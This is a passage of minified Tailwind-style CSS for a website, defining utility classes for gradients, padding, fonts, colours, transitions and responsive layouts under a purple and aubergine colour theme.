var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-light-smoke\/0{--tw-gradient-from:rgba(244,249,253,0) var(--tw-gradient-from-position);--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#000\]\/\[0\.5\]{--tw-gradient-to:rgba(0,0,0,.5) var(--tw-gradient-to-position)}.to-\[\#000\]\/\[0\.7\]{--tw-gradient-to:rgba(0,0,0,.7) var(--tw-gradient-to-position)}.to-\[\#26ABA0\]{--tw-gradient-to:#26aba0 var(--tw-gradient-to-position)}.to-light-smoke{--tw-gradient-to:#f4f9fd var(--tw-gradient-to-position)}.to-light-smoke\/0{--tw-gradient-to:rgba(244,249,253,0) var(--tw-gradient-to-position)}.to-purple{--tw-gradient-to:#6c599b var(--tw-gradient-to-position)}.to-\[55\%\]{--tw-gradient-to-position:55%}.fill-\[--f-footer-social-colour\]{fill:var(--f-footer-social-colour)}.fill-aubergine{fill:#42145f}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-\[center_-60px\]{-o-object-position:center -60px;object-position:center -60px}.object-\[center_70px\]{-o-object-position:center 70px;object-position:center 70px}.object-\[var\(--fp-x\2c 50\%\)_var\(--fp-y\2c 50\%\)\]{-o-object-position:var(--fp-x,50%) var(--fp-y,50%);object-position:var(--fp-x,50%) var(--fp-y,50%)}.object-center{-o-object-position:center;object-position:center}.object-right{-o-object-position:right;object-position:right}.object-top{-o-object-position:top;object-position:top}.p-0{padding:0}.p-2{padding:.5rem}.p-\[0\]{padding:0}.p-\[0_0_20px\]{padding:0 0 20px}.p-\[0_0_30px\]{padding:0 0 30px}.p-\[0_24px\]{padding:0 24px}.p-\[0px\]{padding:0}.p-\[10px\]{padding:10px}.p-\[12px\],.p-\[12px_12px\]{padding:12px}.p-\[12px_20px\]{padding:12px 20px}.p-\[12px_24px\]{padding:12px 24px}.p-\[15px_15px\]{padding:15px}.p-\[15px_16px\]{padding:15px 16px}.p-\[15px_28px\]{padding:15px 28px}.p-\[16px\]{padding:16px}.p-\[16px_12px\]{padding:16px 12px}.p-\[16px_20px\]{padding:16px 20px}.p-\[16px_24px\]{padding:16px 24px}.p-\[18px\]{padding:18px}.p-\[20px\]{padding:20px}.p-\[20px_0_20px_32px\]{padding:20px 0 20px 32px}.p-\[20px_12px\]{padding:20px 12px}.p-\[22px_16px\]{padding:22px 16px}.p-\[24px\]{padding:24px}.p-\[24px_0_48px\]{padding:24px 0 48px}.p-\[24px_22px_24px_24px\]{padding:24px 22px 24px 24px}.p-\[38px_24px\]{padding:38px 24px}.p-\[40px\]{padding:40px}.p-\[48px_0\]{padding:48px 0}.p-\[48px_0_80px\]{padding:48px 0 80px}.p-\[64px_0_28px\]{padding:64px 0 28px}.p-\[84px_10px_20px\]{padding:84px 10px 20px}.\!py-0{padding-bottom:0!important;padding-top:0!important}.px-0{padding-left:0;padding-right:0}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[32px\]{padding-left:32px;padding-right:32px}.px-\[40px\]{padding-left:40px;padding-right:40px}.px-\[80px\]{padding-left:80px;padding-right:80px}.py-\[100px\]{padding-bottom:100px;padding-top:100px}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[12px\]{padding-bottom:12px;padding-top:12px}.py-\[19px\]{padding-bottom:19px;padding-top:19px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[24px\]{padding-bottom:24px;padding-top:24px}.py-\[32px\]{padding-bottom:32px;padding-top:32px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[47px\]{padding-bottom:47px;padding-top:47px}.py-\[48px\]{padding-bottom:48px;padding-top:48px}.py-\[50px\]{padding-bottom:50px;padding-top:50px}.py-\[60px\]{padding-bottom:60px;padding-top:60px}.py-\[64px\]{padding-bottom:64px;padding-top:64px}.py-\[65px\]{padding-bottom:65px;padding-top:65px}.pb-0{padding-bottom:0}.pb-\[14px\]{padding-bottom:14px}.pb-\[16px\]{padding-bottom:16px}.pb-\[20px\]{padding-bottom:20px}.pb-\[22px\]{padding-bottom:22px}.pb-\[24px\]{padding-bottom:24px}.pb-\[300px\]{padding-bottom:300px}.pb-\[32px\]{padding-bottom:32px}.pb-\[38px\]{padding-bottom:38px}.pb-\[45px\]{padding-bottom:45px}.pb-\[48px\]{padding-bottom:48px}.pb-\[4px\]{padding-bottom:4px}.pb-\[70px\]{padding-bottom:70px}.pb-\[7px\]{padding-bottom:7px}.pb-\[84px\]{padding-bottom:84px}.pl-0{padding-left:0}.pl-\[24px\]{padding-left:24px}.pr-\[30px\]{padding-right:30px}.pr-\[80px\]{padding-right:80px}.pt-\[104px\]{padding-top:104px}.pt-\[10px\]{padding-top:10px}.pt-\[152px\]{padding-top:152px}.pt-\[16px\]{padding-top:16px}.pt-\[20px\]{padding-top:20px}.pt-\[24px\]{padding-top:24px}.pt-\[30px\]{padding-top:30px}.pt-\[38px\]{padding-top:38px}.pt-\[44px\]{padding-top:44px}.pt-\[48px\]{padding-top:48px}.pt-\[58px\]{padding-top:58px}.pt-\[60px\]{padding-top:60px}.pt-\[64px\]{padding-top:64px}.pt-\[80px\]{padding-top:80px}.pt-\[9px\]{padding-top:9px}.text-left{text-align:left}.text-center{text-align:center}.font-bitter{font-family:Bitter,sans-serif}.font-century-gothic{font-family:Century Gothic,sans-serif}.font-century-gothic-bold{font-family:Century Gothic bold,sans-serif}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[21px\]{font-size:21px}.text-\[24px\]{font-size:24px}.text-\[32px\]{font-size:32px}.text-\[36px\]{font-size:36px}.text-\[40px\]{font-size:40px}.text-\[42px\]{font-size:42px}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-\[1\.15\]{line-height:1.15}.leading-\[1\.16\]{line-height:1.16}.leading-\[1\.17\]{line-height:1.17}.leading-\[1\.25\]{line-height:1.25}.leading-\[1\.2\]{line-height:1.2}.leading-\[1\.33\]{line-height:1.33}.leading-\[1\.375\]{line-height:1.375}.leading-\[1\.37\]{line-height:1.37}.leading-\[1\.44\]{line-height:1.44}.leading-\[1\.4\]{line-height:1.4}.leading-\[1\.5\]{line-height:1.5}.leading-\[1\.6\]{line-height:1.6}.leading-\[1\.8\]{line-height:1.8}.leading-\[100\%\]{line-height:100%}.leading-\[115\%\]{line-height:115%}.leading-\[116\%\]{line-height:116%}.leading-\[116\.5\%\]{line-height:116.5%}.leading-\[127\%\]{line-height:127%}.leading-\[135\%\]{line-height:135%}.leading-\[142\%\]{line-height:142%}.leading-\[144\%\]{line-height:144%}.leading-\[150\%\]{line-height:150%}.leading-\[160\%\]{line-height:160%}.leading-\[162\.5\%\]{line-height:162.5%}.leading-\[175\%\]{line-height:175%}.leading-\[183\%\]{line-height:183%}.leading-\[183\.3\%\]{line-height:183.3%}.leading-\[185\%\]{line-height:185%}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[32px\]{line-height:32px}.leading-\[36px\]{line-height:36px}.leading-\[44px\]{line-height:44px}.leading-none{line-height:1}.tracking-\[0\.25px\]{letter-spacing:.25px}.tracking-\[0\.4px\]{letter-spacing:.4px}.tracking-\[1\.86\]{letter-spacing:1.86}.tracking-\[2px\]{letter-spacing:2px}.tracking-normal{letter-spacing:0}.\!text-\[--f-expertise-jump-link-hover-colour\]{color:var(--f-expertise-jump-link-hover-colour)!important}.\!text-\[--f-header-link-colour\]{color:var(--f-header-link-colour)!important}.\!text-aubergine{color:rgb(66 20 95/var(--tw-text-opacity))!important}.\!text-aubergine,.\!text-purple{--tw-text-opacity:1!important}.\!text-purple{color:rgb(108 89 155/var(--tw-text-opacity))!important}.text-\[\#000\]{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-\[\#3C194B\]{--tw-text-opacity:1;color:rgb(60 25 75/var(--tw-text-opacity))}.text-\[\#D2B5F0\]{--tw-text-opacity:1;color:rgb(210 181 240/var(--tw-text-opacity))}.text-\[\#EB9E26\]{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.text-\[\#fff\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-\[--f-dropdown-active-colour\]{color:var(--f-dropdown-active-colour)}.text-\[--f-dropdown-inactive-colour\]{color:var(--f-dropdown-inactive-colour)}.text-\[--f-dropdown-link-hover-colour\]{color:var(--f-dropdown-link-hover-colour)}.text-\[--f-dropdown-link-inactive-colour\]{color:var(--f-dropdown-link-inactive-colour)}.text-\[--f-dropdown-text-colour\]{color:var(--f-dropdown-text-colour)}.text-\[--f-expertise-jump-link-colour\]{color:var(--f-expertise-jump-link-colour)}.text-\[--f-expertise-jump-text-colour\]{color:var(--f-expertise-jump-text-colour)}.text-\[--f-footer-arrow-colour\]{color:var(--f-footer-arrow-colour)}.text-\[--f-footer-copyright-colour\]{color:var(--f-footer-copyright-colour)}.text-\[--f-footer-heading-colour\]{color:var(--f-footer-heading-colour)}.text-\[--f-footer-logo-colour\]{color:var(--f-footer-logo-colour)}.text-\[--f-footer-text-colour\]{color:var(--f-footer-text-colour)}.text-\[--f-header-link-colour\]{color:var(--f-header-link-colour)}.text-\[--f-header-logo-colour\]{color:var(--f-header-logo-colour)}.text-\[center\]{color:center}.text-aubergine{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.text-aubergine\/\[0\.5\]{color:rgba(66,20,95,.5)}.text-black,.text-charcoal{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-current{color:currentColor}.text-purple{--tw-text-opacity:1;color:rgb(108 89 155/var(--tw-text-opacity))}.text-slate{color:rgb(90 88 101/var(--tw-text-opacity))}.text-slate,.text-snow{--tw-text-opacity:1}.text-snow{color:rgb(255 255 255/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-75{opacity:.75}.opacity-\[--f-dropdown-active-opacity\]{opacity:var(--f-dropdown-active-opacity)}.opacity-\[--f-dropdown-inactive-opacity\]{opacity:var(--f-dropdown-inactive-opacity)}.opacity-\[0\.4\]{opacity:.4}.opacity-\[0\.5\]{opacity:.5}.opacity-\[0\.66\]{opacity:.66}.opacity-\[0\.75\]{opacity:.75}.bg-blend-darken{background-blend-mode:darken}.outline{outline-style:solid}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.drop-shadow,.drop-shadow-button{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-button{--tw-drop-shadow:drop-shadow(0px 24px 44px rgba(0,0,0,.06))}.drop-shadow-keyhole{--tw-drop-shadow:drop-shadow(-120px -16px 134px #8a7299)}.drop-shadow-keyhole,.drop-shadow-menu{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-menu{--tw-drop-shadow:drop-shadow(0px 34px 54px rgba(30,1,71,.15))}.filter{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-\[height\]{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:height;transition-property:height;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{-webkit-transition-property:none;transition-property:none}.transition-opacity{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-1000{-webkit-transition-duration:1s;transition-duration:1s}.duration-300{-webkit-transition-duration:.3s;transition-duration:.3s}.duration-500{-webkit-transition-duration:.5s;transition-duration:.5s}.ease-in{-webkit-transition-timing-function:cubic-bezier(.4,0,1,1);transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-transform{will-change:transform}@media (min-width:1024px){.mdw\:site-grid{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.mdw\:container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.mdw\:container{max-width:100%}}@media (min-width:1328px){.mdw\:container{max-width:1328px}}}@media (min-width:1328px){.lg\:container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.lg\:container{max-width:100%}}@media (min-width:1328px){.lg\:container{max-width:1328px}}}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-0:before{content:var(--tw-content);left:0}.before\:top-0:before{content:var(--tw-content);top:0}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-\[-1px\]:after{bottom:-1px;content:var(--tw-content)}.after\:h-\[5px\]:after{content:var(--tw-content);height:5px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-\[--f-header-link-border-colour\]:after{background-color:var(--f-header-link-border-colour);content:var(--tw-content)}.after\:opacity-0:after{content:var(--tw-content);opacity:0}.after\:opacity-100:after{content:var(--tw-content);opacity:1}.after\:transition-all:after{content:var(--tw-content);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:duration-300:after{content:var(--tw-content);-webkit-transition-duration:.3s;transition-duration:.3s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.first\:m-\[0_0_0_56px\]:first-child{margin:0 0 0 56px}.last\:m-\[0_56px_0_0\]:last-child{margin:0 56px 0 0}.last-of-type\:border-r-0:last-of-type{border-right-width:0}.hover\:translate-y-\[-10px\]:hover{--tw-translate-y:-10px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-orange:hover{--tw-border-opacity:1;border-color:rgb(235 158 38/var(--tw-border-opacity))}.hover\:bg-\[\#fff\]:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:bg-\[--f-footer-social-hover-colour\]:hover{background-color:var(--f-footer-social-hover-colour)}.hover\:bg-aubergine:hover{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.hover\:bg-orange:hover{--tw-bg-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity))}.hover\:bg-purple:hover{--tw-bg-opacity:1;background-color:rgb(108 89 155/var(--tw-bg-opacity))}.hover\:bg-smoke:hover{--tw-bg-opacity:1;background-color:rgb(210 232 246/var(--tw-bg-opacity))}.hover\:bg-snow:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-\[--f-dropdown-hover-colour\]:hover{color:var(--f-dropdown-hover-colour)}.hover\:text-\[--f-dropdown-link-hover-colour\]:hover{color:var(--f-dropdown-link-hover-colour)}.hover\:text-\[--f-dropdown-link-inactive-colour\]:hover{color:var(--f-dropdown-link-inactive-colour)}.hover\:text-\[--f-expertise-jump-link-hover-colour\]:hover{color:var(--f-expertise-jump-link-hover-colour)}.hover\:text-\[--f-footer-link-hover-colour\]:hover{color:var(--f-footer-link-hover-colour)}.hover\:text-\[--f-footer-logo-hover-colour\]:hover{color:var(--f-footer-logo-hover-colour)}.hover\:text-\[--f-header-link-colour\]:hover{color:var(--f-header-link-colour)}.hover\:text-\[--f-header-logo-colour\]:hover{color:var(--f-header-logo-colour)}.hover\:text-aubergine:hover{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.hover\:text-orange:hover{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.hover\:text-slate:hover{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.hover\:text-snow:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-\[0\.75\]:hover{opacity:.75}.hover\:after\:opacity-100:hover:after{content:var(--tw-content);opacity:1}.disabled\:opacity-25:disabled{opacity:.25}.disabled\:opacity-\[0\.2\]:disabled{opacity:.2}.disabled\:opacity-\[0\]:disabled{opacity:0}.group\/card:focus-within .group-focus-within\/card\:underline{text-decoration-line:underline}.group:hover .group-hover\:translate-y-0{--tw-translate-y:0px}.group:hover .group-hover\:translate-y-0,.group:hover .group-hover\:translate-y-\[-10px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-y-\[-10px\]{--tw-translate-y:-10px}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-aubergine{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.group\/card:hover .group-hover\/card\:underline{text-decoration-line:underline}.group:hover .group-hover\:opacity-100,.group\/button:hover .group-hover\/button\:opacity-100,.group\/secondary-link:hover .group-hover\/secondary-link\:opacity-100{opacity:1}.group.is-active .group-\[\.is-active\]\:h-full{height:100%}.group.is-visible .group-\[\.is-visible\]\:opacity-\[1\]{opacity:1}@media not all and (min-width:1024px){.max-mdw\:max-w-\[min\(80\%\2c 360px\)\]{max-width:min(80%,360px)}}@media (max-width:768px){.max-\[768px\]\:\!transform-none{-webkit-transform:none!important;transform:none!important}.max-\[768px\]\:\!opacity-100{opacity:1!important}}@media (min-width:376px){.xs\:h-\[123px\]{height:123px}.xs\:max-h-\[123px\]{max-height:123px}.xs\:max-w-\[172px\]{max-width:172px}}@media (min-width:600px){.min-\[600px\]\:w-\[calc\(100\%-120px\)\]{width:calc(100% - 120px)}}@media (min-width:640px){.smw\:absolute{position:absolute}.smw\:my-\[8px\]{margin-bottom:8px;margin-top:8px}.smw\:mb-\[48px\]{margin-bottom:48px}.smw\:mr-0{margin-right:0}.smw\:grid{display:grid}.smw\:h-\[48px\]{height:48px}.smw\:h-\[75px\]{height:75px}.smw\:h-auto{height:auto}.smw\:w-1\/3{width:33.333333%}.smw\:w-\[28px\]{width:28px}.smw\:w-\[48px\]{width:48px}.smw\:w-\[50\%\]{width:50%}.smw\:w-\[500px\]{width:500px}.smw\:w-\[75px\]{width:75px}.smw\:w-auto{width:auto}.smw\:translate-y-\[-10px\]{--tw-translate-y:-10px}.smw\:translate-y-\[-10px\],.smw\:translate-y-\[10px\]{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.smw\:translate-y-\[10px\]{--tw-translate-y:10px}.smw\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.smw\:items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.smw\:\!overflow-auto{overflow:auto!important}.smw\:p-\[40px\]{padding:40px}.smw\:pl-\[40px\]{padding-left:40px}}@media (min-width:768px){.md\:inset-\[-104px\]{inset:-104px}.md\:bottom-\[20px\]{bottom:20px}.md\:bottom-\[25px\]{bottom:25px}.md\:left-\[19\%\]{left:19%}.md\:left-\[20px\]{left:20px}.md\:left-\[25px\]{left:25px}.md\:right-\[17px\]{right:17px}.md\:top-\[-8\%\]{top:-8%}.md\:top-\[17px\]{top:17px}.md\:top-\[5\%\]{top:5%}.md\:\!order-none{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;-webkit-order:0!important;order:0!important}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-start-2{grid-column-start:2}.md\:col-start-6{grid-column-start:6}.md\:m-\[-60px\]{margin:-60px}.md\:mx-0{margin-left:0;margin-right:0}.md\:mb-\[74px\]{margin-bottom:74px}.md\:ml-0{margin-left:0}.md\:mt-\[40px\]{margin-top:40px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.md\:hidden{display:none}.md\:aspect-\[1062\/685\]{aspect-ratio:1062/685}.md\:aspect-\[624\/272\]{aspect-ratio:624/272}.md\:h-screen{height:100vh}.md\:max-h-\[741px\]{max-height:741px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-\[405px\]{width:405px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[152px\]{max-width:152px}.md\:max-w-\[240px\]{max-width:240px}.md\:max-w-fit{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.md\:max-w-none{max-width:none}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.md\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.md\:gap-y-\[120px\]{row-gap:120px}.md\:gap-y-\[40px\]{row-gap:40px}.md\:gap-y-\[43px\]{row-gap:43px}.md\:p-\[16px_24px\]{padding:16px 24px}.md\:p-\[44px_32px_62px\]{padding:44px 32px 62px}.md\:p-\[50px_64px\]{padding:50px 64px}.md\:p-\[95px_10px_20px\]{padding:95px 10px 20px}.md\:py-\[105px\]{padding-bottom:105px;padding-top:105px}.md\:py-\[114px\]{padding-bottom:114px;padding-top:114px}.md\:py-\[120px\]{padding-bottom:120px;padding-top:120px}.md\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.md\:pb-\[196px\]{padding-bottom:196px}.md\:pb-\[20px\]{padding-bottom:20px}.md\:pb-\[42px\]{padding-bottom:42px}.md\:pb-\[62px\]{padding-bottom:62px}.md\:pb-\[70px\]{padding-bottom:70px}.md\:pb-\[87px\]{padding-bottom:87px}.md\:pb-\[94px\]{padding-bottom:94px}.md\:pl-\[28px\]{padding-left:28px}.md\:pr-\[23px\]{padding-right:23px}.md\:pt-\[127px\]{padding-top:127px}.md\:pt-\[18px\]{padding-top:18px}.md\:pt-\[40px\]{padding-top:40px}.md\:pt-\[63px\]{padding-top:63px}.md\:pt-\[65px\]{padding-top:65px}.md\:pt-\[80px\]{padding-top:80px}.md\:\!text-left{text-align:left!important}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:text-\[20px\]{font-size:20px}.md\:text-\[24px\]{font-size:24px}.md\:text-\[26px\]{font-size:26px}.md\:text-\[32px\]{font-size:32px}.md\:text-\[40px\]{font-size:40px}.md\:text-\[43px\]{font-size:43px}.md\:text-\[64px\]{font-size:64px}.md\:text-\[80px\]{font-size:80px}.md\:text-\[88px\]{font-size:88px}.md\:leading-\[26px\]{line-height:26px}.md\:leading-\[36px\]{line-height:36px}.md\:leading-\[44px\]{line-height:44px}.md\:leading-\[52px\]{line-height:52px}.md\:text-charcoal{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.even\:md\:flex-row-reverse:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media 